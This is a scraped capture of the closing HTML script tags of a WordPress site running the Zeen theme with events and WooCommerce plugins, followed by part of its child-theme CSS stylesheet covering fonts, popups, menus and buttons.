var letsLiveBlogJs = {"root":"https:\/\/theplayground.co.uk\/wp-json\/","nonce":"d20f97ec30","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/what-happens-next\/","data":{"pid":32977,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-zeen\/v1\/","nonce":"d20f97ec30","qry":{"page":0,"name":"what-happens-next","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/theplayground.co.uk\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/theplayground.co.uk\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https:\/\/theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/theplayground.co.uk\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/theplayground.co.uk\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","rurl":"https:\/\/theplayground.co.uk\/wp-json\/","postnonce":"875f8d10e8","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","rurl":"https:\/\/theplayground.co.uk\/wp-json\/","n":"875f8d10e8","ajax_method":"ajax","evo_v":"4.0.1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/theplayground.co.uk\/cart\/","checkout_url":"https:\/\/theplayground.co.uk\/checkout\/","redirect_to_cart":"cart","tBlank":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theplayground.co.uk\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-21 14:39:37 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.8.3
body_size: 10281
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/

@font-face {
	font-family: "Druk Medium";
	src: url("./fonts/DrukWide-Medium.eot");
	src: url("./fonts/DrukWide-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/DrukWide-Medium.woff2") format("woff2"),
		url("./fonts/DrukWide-Medium.woff") format("woff"),
		url("./fonts/DrukWide-Medium.ttf") format("truetype"),
		url("./fonts/DrukWide-Medium.svg#Druk Wide Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Medium";
	src: url("./fonts/HelveticaNeueCyr-Medium.eot");
	src: url("./fonts/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Medium.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Medium.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Medium.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Medium.svg#HelveticaNeueCyr Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Regular";
	src: url("./fonts/HelveticaNeueCyr-Roman.eot");
	src: url("./fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Roman.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Roman.svg#HelveticaNeueCyr Roman") format("svg");
}

@font-face {
	font-family: "HelveticaNeue";
	src: url("./fonts/HelveticaNeue.eot");
	src: url("./fonts/HelveticaNeue?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeue.woff2") format("woff2"),
		url("./fonts/HelveticaNeue.woff") format("woff"),
		url("./fonts/HelveticaNeue.ttf") format("truetype"),
		url("./fonts/HelveticaNeue.svg#HelveticaNeue") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Bold";
	src: url("./fonts/HelveticaNeueCyr-Bold.eot");
	src: url("./fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Bold.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Bold.svg#HelveticaNeueCyr Bold") format("svg");
}

@font-face {
	font-family: "Pepper-Type-MazzardH-SemiBold";
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot");
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff2") format("woff2"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff") format("woff"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.ttf") format("truetype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.svg#Pepper-Type-MazzardH-SemiBold Bold") format("svg");
}

.tag-category-shortcode {
	padding: 0;
}

.tag-category-shortcode h4 span {
	font-family: "HelveticaNeue Bold";
}

.tag-category-shortcode .block-subcats-wrap {
	width: 100%;
}


.custom-side-menu a {
	opacity: 0.5;
	position: relative;
	display: block;
	transition: all 0.3s ease-out;
}

.custom-side-menu a:hover {
	opacity: 1 !important;
}

.w-link,
.g-link {
	display: block;
	color: #fff;
	opacity: 1 !important;
}

.w-link:before,
.custom-side-menu a:hover:before {
	content: '';
	display: block;
	background-color: #F2C94C;
	position: absolute;
	left: -210px;
	top: 15px;
	width: 200px;
	height: 2px;
}

.g-link {
	opacity: 0.5;
}

h4 span {
	line-height: 3 !important;
}

.block-changer {
	opacity: 1;
}

/* Style the tab */
.tab {
	overflow: hidden;
	background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.tab button {
	background-color: inherit;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 10px 16px;
	transition: 0.3s;
	font-size: 17px;
}

/* Style the tab content */
.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
	width: 100%;
}

/* Go from zero to full opacity */
@keyframes fadeEffect {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.b-popup .tipi-overlay {
	background-color: #E6EAF0;
}

.b-popup .content-lwa .tipi-modal-bg {
	width: 515px;
	max-width: 100%;
}

.b-popup .close {
	right: 40px;
	top: 20px !important;
	z-index: 20;
}

.b-popup .close i {
	font-size: 20px !important;
	color: #47505B;
}

.b-popup h3 {
	color: #071526 !important;
	font-size: 20px;
	font-family: "HelveticaNeue Medium";
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6EAF0;
	padding-bottom: 10px;
}

.b-popup h5 {
	color: #47505B !important;
	font-size: 13px;
	font-family: "HelveticaNeue Medium";
	padding: 10px 0 10px;
}

.b-popup .tipi-modal-bg {
	background-color: #fff;
	display: flex;
	flex-direction: column;
	color: #111111 !important;
	padding: 15px;
}

.b-popup .tipi-modal-bg .mask:before {
	opacity: 1 !important;
	background-color: #fff !important;
}

.b-popup .tipi-modal-bg .tab {
	justify-content: space-between;
	align-self: stretch;
	display: flex;
	background: transparent;
}

.b-popup .tipi-modal-bg .tab button {
	flex: 1;
	border-bottom: 3px solid #C4CCD6;
	font-size: 16px;
	color: #C4CCD6;
	text-transform: uppercase;
	margin-right: 8px;
	font-family: "HelveticaNeue Bold";
}

.b-popup .tipi-modal-bg .tab button:hover,
.b-popup .tipi-modal-bg .tab button.active {
	border-color: #416CFF;
	color: #47505B;
}

.b-popup .tipi-modal-bg i {
	color: #111111 !important;
}

.b-popup .post-info {
	display: flex;
	background-color: #FAFAFC;
	padding: 10px;
	border-radius: 4px;
}

.b-popup .post-info h6 {
	font-size: 13px;
	color: #47505B;
	font-family: "HelveticaNeue Medium";
}

.b-popup .post-info p {
	font-size: 11px;
	color: #8B949F;
	font-family: "HelveticaNeue Regular";
}

.b-popup .post-info .img-wr {
	height: 30px;
	width: 30px;
	border-radius: 4px;
	margin-right: 15px;
	overflow: hidden;
}

.b-popup .post-info .img-wr img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.b-popup.modal-wrap.active {}

.b-popup .copy-link-block {
	position: relative
}

.b-popup .copy-link-block button {
	line-height: 2.4;
	position: absolute;
	top: 0;
	right: 0;
	height: 30px;
	width: 60px;
	background-color: #416CFF;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "HelveticaNeue Bold";
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.b-popup input {
	border: 1px solid #E6EAF0;
	border: 1px solid #c4ccd6 !important;
	height: 30px !important;
	padding-right: 70px !important;
	padding-left: 40px !important;
	border-radius: 4px !important;
	font-size: 12px;
	color: #47505B;
	font-family: "HelveticaNeue Bold";
	background-image: url("./images/chain.png") !important;
	background-position: left !important;
	background-repeat: no-repeat !important;
	white-space: nowrap;
	/* ÐžÑ‚Ð¼ÐµÐ½ÑÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ Ñ‚ÐµÐºÑÑ‚Ð° */
	overflow: hidden;
	/* ÐžÐ±Ñ€ÐµÐ·Ð°ÐµÐ¼ ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ð¼Ð¾Ðµ */
	padding: 5px;
	/* ÐŸÐ¾Ð»Ñ */
	text-overflow: ellipsis;
	/* ÐœÐ½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

.b-popup .share-it a {
	padding: 9px 15px;
	height: 30px;
	line-height: 1.2;
	margin: 0 5px 2px !important;
	background-color: #F5F6F8;
	border-radius: 4px;
	vertical-align: text-bottom;
}

.b-popup .share-it a:hover {
	background-color: #416CFF;
}

.b-popup .share-it a:hover i {
	color: #fff !important;
}

.b-popup .share-it a i.tipi-i-instagram,
.b-popup .share-it a i.tipi-i-whatsapp,
.b-popup .share-it a i.tipi-i-linkedin,
.share a i.tipi-i-share-2 {
	color: transparent !important;
	background-size: contain !important;
	width: 16px;
	top: -4px;
	height: 16px;
	position: relative;
}

.b-popup .share-it a i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram.svg) no-repeat;
}

.b-popup .share-it a:hover i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin-fill.svg) no-repeat;
}

.share a i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share.svg) no-repeat;
	top: -1px;
}

.share a.visited i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share-fill.svg) no-repeat;
}





.wpcf7 .flex {
	display: flex;
	align-items: baseline;
	justify-content: center;
}

.wpcf7 .wpcf7-list-item-label {
	color: #8B949F;
}

.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-text[type="text"],
.wpcf7-form-control.wpcf7-text[type="email"],
.wpcf7-form-control.wpcf7-textarea {
	background-color: #ffffff;
	border: 1px solid #C4CCD6;
	height: 30px;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 12px;
	color: #BEBEBE !important;
}

.your-email {
	width: 365px;
	max-width: 70%;
}

.wpcf7 .wpcf7-submit {
	border-radius: 0;
	margin: 10px 0;
	height: 30px;
	padding: 0 20px;
	color: #858585;
	background: #071526;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: none;
	transform: none;
	line-height: 2.6;
	color: #fff;
	font-size: 12px !important;
	font-family: "HelveticaNeue Bold";
}

.subscribe-block .block-title-wrap {
	margin-bottom: 0;
}

/************************************************************************************/
/*.wpcf7 .flex + div {
	width: 570px;
    margin: 0 auto;
}*/
.ch-block {
	width: 570px;
	margin: 0 auto;
	max-width: 100%;
}

.wpcf7 .flex+div input {
	margin-right: 15px;
	height: 20px;
	width: 20px;
	font-size: 12px;
}

.wpcf7 .flex+div input+span {
	position: relative;
	top: -5px;
	font-size: 12px;
}

.menu-main-menu>li>a {
	font-family: "Pepper-Type-MazzardH-SemiBold", sans-serif;
	font-weight: 400;
	font-style: normal;
}

.byline-extra,
.extra-date {
	display: none;
}

@font-face {
	font-family: "Druk Wide Medium2";
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot");
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff2") format("woff2"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff") format("woff"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.ttf") format("truetype"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.svg#Druk Wide Medium") format("svg");
}

.custom-reviews .block-title-1,
.custom-grid1 .block-title-1,
.custom-title .block-title-1 {
	margin-bottom: 0;
}

#block-wrap-91584 .subtitle {
	display: none;
}

.custom-title .lets-review-api-wrap {
	display: none;
}

.custom-title .cat {
	color: #47505B;
}

.home .byline-3 {
	display: none;
}

.entry-side-gallery .img-wrap {
	background-color: #eee;
}

.custom-title .meta .excerpt {
	padding-top: 5px;
}

.custom-title .byline-blog-detail {
	display: none;
}

.article-layout-skin-2 .entry-side-gallery .img-wrap {
	background-color: #232323;
}

.body-header-style-50s .site-header .logo img {
	height: auto;
}

.logo-main img {
	width: 280px;
}

.logo-main-menu img {
	width: 156px;
	/*height: 31px;*/
}

.main-menu-bar-color-2 .dropper>a:before {
	left: calc(50% - 6px);
}

.menu .menu-wrap {
	border-bottom: 1px solid #E6EAF0 !important;
	border-top: 0 solid transparent !important;
}

.sub-menu {
	position: relative;
	/*border-right: 1px solid #E6EAF0!important;*/
}

@media only screen and (min-width: 767px) {
	.sub-menu {
		background: transparent !important;
	}
}

.sub-menu:after {
	content: "";
	position: absolute;
/* 	border-left: 1px solid #E6EAF0; */
	width: 1px;
	height: calc(100% - 0px);
	right: 0;
	top: 0px;
}

/*.sub-menu:before{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 0px);
    left: 0;
    top: 0px;
}
.block-wrap-native {
	position: relative;
}
.block-wrap-native:after{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 3px);
    right: 0;
    top: 3px;
}*/
@media only screen and (max-width: 767px) {

	.sub-menu:after,
	.sub-menu:before,
	.block-wrap-native:after {
		display: none;
	}
}

.mode--alt--b .sub-menu li a {
	color: #fff !important;
}

.mode--alt--b .sub-menu li,
.mode--alt--b .sub-menu li:last-of-type {
	border-bottom-color: rgba(255, 255, 255, 0.1) !important;
}

.sub-menu li a {
	font-family: "HelveticaNeue Medium";
	font-size: 14px !important;
	letter-spacing: 0 !important;
}

.sub-menu li {
	border-bottom: 1px solid #E6EAF0 !important;
}

.sub-menu li:last-of-type {
	border-bottom-color: #E6EAF0 !important;
}

.main-menu-bar-color-1 .current-menu-item>a,
.main-menu-bar-color-1 .menu-main-menu>.dropper.active:not(.current-menu-item)>a {
	color: #fff;
}

.menu .block-subtitle p {
	color: #071526 !important;
}

.menu-item-has-children.mm-sb-left .menu-wrap>.sub-menu {
	padding-right: 70px;
	padding-left: 35px;
}

.menu-wrap .block-title {
	font-size: 18px !important;
}

.menu-wrap .block-subtitle {
	font-size: 13px !important;
}

.menu-wrap .meta .title,
.menu-wrap .meta .subtitle {
	text-align: left;
}

.menu-wrap .meta .title a {
	font-size: 14px;
	font-weight: 400;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap {
	display: flex !important;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
	line-height: 1.6;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score:before {
	line-height: 1.3;
}

.main-menu-bar-color-2 .dropper>a {
	padding-left: 0;
}

.see-all {
	position: absolute !important;
	/*right: 45px;*/
	right: -840px;
	border-bottom: none !important;
}

.see-all a {
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase !important;
	padding-left: 15px;
	text-align: center;
}

.see-all a:after {
	position: absolute;
	/*right: 0;
	top: 5px;*/
	right: -5px;
	top: 8px;
	content: "\e91e";
	font-family: 'tipi' !important;
	font-size: inherit;
	line-height: 1.6;
	text-align: center;
	height: 20px;
	width: 20px;
	display: block;
	/*border: 1px solid #fff;*/
	border: 1px solid #000;
	border-radius: 4px;
}

#block-wrap-30353 .filters {
	display: none;
}

.site-content .drop-it .block-wrap .block-title-wrap .load-more-wrap-2 {
	margin-top: 10px;
}


/* MENU ************************************/
.menu-main-menu .menu-item:first-child .meta {
	display: none;
}

.zeen-top-block .meta .byline {
	font-family: "HelveticaNeue Medium";
}

.home .meta .cats {
	font-family: "HelveticaNeue Medium";
}

.zeen-top-block .title a {
	font-size: 20px;
}

.zeen-top-block .subtitle {
	font-size: 14px;
}

.zeen-top-block .title {
	line-height: 30px;
	font-size: 20px;
}

.zeen-top-block .title,
.custom-title article h3 a,
.custom-grid1 article:first-child h3 a {
	font-family: "Druk Medium";
	font-weight: normal;
	font-size: 24px;
	padding-top: 5px;
	padding-bottom: 10px;
	letter-spacing: 0.8px;
}

.custom-grid1 article:first-child .duration {
	display: none;
}

.custom-grid1 article:first-child .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article:first-child .title-wrap .title {
	order: 2;
}

.custom-grid1 article:first-child .title-wrap .subtitle {
	order: 1;
	font-size: 12px;
	color: #8C8C8C;
}

.custom-title article h3 {
	padding-top: 0 !important;
}

.custom-title article h3 a {
	font-size: 18px;
}

h4 span {
	font-size: 18px;
	line-height: 4;
}

.home .cta-meta-mv .title-area {
	top: 65% !important;
}

.gradient-btn .cta-button-1 {
	background: linear-gradient(270deg, #0075FF -9.47%, #6A3DCB 98.54%);
	border: none;
	width: 170px;
	height: 40px;
	line-height: 40px;
	border-radius: 4px;
	font-size: 13px !important;
	text-align: right;
}

.gradient-btn .cta-button-1 p {
	line-height: 1;
}

.gradient-btn .cta-button-1 i {
	line-height: 40px !important;
}

.gradient-btn .cta-content p {
	position: relative;
}

.gradient-btn .cta-content p:before {
	content: '';
	position: absolute;
	height: 274px;
	width: 100%;
	max-width: 500px;
	bottom: 50px;
	object-fit: contain;
	background-image: url("../wp-content/uploads/2021/10/Group-11577.png");
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: bottom;

}

.gradient-btn .button-title {
	position: relative;
}

.gradient-btn .button-title:before {
	content: "\e91d";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	text-transform: none;
